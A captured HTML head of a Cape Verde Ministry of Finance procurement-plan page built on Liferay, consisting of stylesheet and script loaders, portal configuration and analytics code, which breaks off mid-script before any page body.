

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview
body_size: 239144
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Plano de Aquisições - ecompras - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_iDCDpVafmRvU:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="b0b4d9b5" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"2"},getLayoutRelativeControlPanelURL:function(){return"/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"},getLayoutRelativeURL:function(){return"/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},
getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89288"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"89788"},getPortalURL:function(){return"https://www.mf.gov.cv"},
getScopeGroupId:function(){return"89288"},getScopeGroupIdOrLiveGroupId:function(){return"89288"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89288"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d89788"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},
getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="HC90UFA5";Liferay.currentURL="/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/2480396?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview";
Liferay.currentURLEncoded="%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FfjUv7S0NxVu9%2Fview_file%2F2480396%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fecompras%252Fplano-de-aquisi%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
